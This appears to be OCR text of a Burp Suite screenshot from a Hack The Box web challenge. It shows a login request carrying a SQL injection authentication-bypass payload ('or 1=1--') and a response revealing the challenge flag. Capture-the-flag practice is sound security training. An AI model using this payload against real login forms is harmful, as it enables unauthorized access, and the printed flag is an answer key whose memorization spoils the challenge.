 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Go Cancel < ▼ > ▼ Target: http://docker.hackthebox.eu:34536 ?
Request
Raw Params Headers Hex
POST /panel.php?info=flag HTTP/1.1
Host: docker.hackthebox.eu:34536
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101
Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://docker.hackthebox.eu:34536/index.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 37
Connection: close
Cookie: PHPSESSID=4ad1jitcl8oaess0bun0cpn8c2
Upgrade-Insecure-Requests: 1
username=11%27+or+1%3D1-- &password=r
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
Vary: Accept-Encoding
Content-Length: 384
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<title>Cartographer - Panel</title>
<link rel='stylesheet' href='style.css' type='text/css' />
</head>
<body>
<div class="content-container">
<div class="blur"></div>
</div>
<div class="loginform">
<center>
<img src="logo.png" /><br><br>
<br><br>HTB{Map_Th3_Pl4n3t} </center>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 685 bytes | 223 millis